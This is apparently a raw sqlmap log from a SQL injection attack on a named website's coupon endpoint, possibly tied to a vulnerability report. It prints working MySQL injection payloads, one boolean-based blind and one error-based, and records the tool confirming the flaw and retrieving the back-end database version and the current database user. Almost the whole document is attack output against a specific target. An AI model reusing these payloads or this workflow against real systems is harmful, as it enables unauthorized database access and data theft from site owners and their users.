 [14:46:44] [INFO] parsing HTTP request from '3.txt'
[14:46:44] [WARNING] you've provided target URL without any GET parameters (e.g.
 www.site.com/article.php?id=1) and without providing any POST parameters throug
h --data option
do you want to try URI injections in the target URL itself? [Y/n/q]
[14:46:44] [INFO] resuming back-end DBMS 'mysql'
[14:46:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: http://www.evereasycom.com:80/Groupon/Coupon/index/token/hnqzhx1397
510089/status/1 RLIKE (SELECT (CASE WHEN (9651=9651) THEN 1 ELSE 0x28 END))
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
    Payload: http://www.evereasycom.com:80/Groupon/Coupon/index/token/hnqzhx1397
510089/status/1 AND EXTRACTVALUE(1418,CONCAT(0x5c,0x7176617071,(SELECT (CASE WHE
N (1418=1418) THEN 1 ELSE 0 END)),0x7167666171))
---
[14:46:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.1
[14:46:45] [INFO] fetching current user
[14:46:45] [INFO] retrieved: wxroot@localhost
current user:    'wxroot@localhost'
[14:46:45] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
www.wooyun.org
[14:46:45] [WARNING] cannot properly display Unicode characters inside Windows